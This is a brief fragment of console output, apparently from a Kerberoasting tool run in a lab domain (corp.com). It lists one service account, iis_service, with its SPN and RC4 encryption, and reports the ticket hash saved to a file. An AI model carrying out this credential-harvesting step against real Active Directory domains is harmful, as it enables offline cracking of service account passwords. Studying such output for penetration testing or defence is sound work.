 [*] Total kerberoastable users : 1
[*] SamAccountName : iis_service
[*] DistinguishedName : CN=iis_service,CN=Users,DC=corp,DC=com
[*] ServicePrincipalName : HTTP/web04.corp.com:80
[*] PwdLastSet : 9/7/2022 5:38:43 AM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash written to C:\Tools\hashes.kerberoast